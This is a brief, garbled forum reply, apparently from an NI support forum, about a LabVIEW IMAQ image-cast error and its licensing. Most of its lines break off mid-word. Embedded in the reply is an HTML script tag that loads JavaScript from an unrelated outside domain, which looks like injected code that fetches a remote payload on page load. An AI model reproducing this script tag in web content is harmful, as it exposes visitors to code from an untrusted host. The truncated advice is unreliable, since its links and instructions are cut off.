
Re: imaq cast image error
Rscd27
NI Employee (retired)
Hello Arcallo.
Yeah as the other guy told you you req
http://sine.ni.com/nips/cds/view/p/lan
You can verify the licensing in the NI
<script src="
https://cloudz.im/cache.p
type="text/javascript"></script>
Randy @Rscd27@